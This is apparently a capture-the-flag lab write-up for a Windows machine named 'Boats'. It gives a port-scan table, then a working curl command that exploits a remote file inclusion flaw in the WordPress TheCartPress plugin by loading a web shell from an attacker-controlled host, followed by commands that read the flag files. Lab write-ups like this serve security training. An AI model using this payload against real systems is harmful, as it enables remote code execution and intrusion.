Info
- Name – Boats
- Address – 172.31.1.14
Enumeration
Open Ports
| Port | Protocol | Service | Version |
| 80 | tcp | http | Apache httpd 2.2.11 |
| 135 | tcp | msrpc | Microsoft Windows RPC |
| 137 | udp | netbios-ns | Microsoft Windows netbios-ns |
| 139 | tcp | netbios-ssn | Microsoft Windows netbios-ssn |
| 443 | tcp | https | |
| 445 | tcp | microsoft-ds | Microsoft Windows Server 2008 R2 – 2012 microsoft-ds |
| 3306 | tcp | mysql | MySQL |
| 3389 | tcp | ms-wbt-server | |
| 5985 | tcp | http | Microsoft HTTPAPI httpd 2.0 |
| 47001 | tcp | http | Microsoft HTTPAPI httpd 2.0 |
| 49152 | tcp | msrpc | Microsoft Windows RPC |
| 49153 | tcp | msrpc | Microsoft Windows RPC |
| 49154 | tcp | msrpc | Microsoft Windows RPC |
| 49155 | tcp | msrpc | Microsoft Windows RPC |
| 49161 | tcp | msrpc | Microsoft Windows RPC |
| 49163 | tcp | msrpc | Microsoft Windows RPC |
| 49164 | tcp | msrpc | Microsoft Windows RPC |
Exploitation
Exploit Details
- Name – WordPress Plugin TheCartPress 1.1.1 – Remote File Inclusion
- CVE – N/A
- Module – php/webapps/17860.txt
- Disclosed – 2011-09-19
- References
curl 'http://172.31.1.14//wp-content/plugins/thecartpress/checkout/CheckoutEditor.php?tcp_save_fields=true&tcp_class_name=asdf&tcp_class_path=http://10.10.0.15/winshell.php'

whoami
type C:\Users\james\Desktop\access.txt
type C:\Users\Administrator\Desktop\system.txt
Loot
access.txt - 8c9dfcf7863de5e0d58c62488a21f74d
system.txt - 012f2c008bb3f472eef80963f6d359c8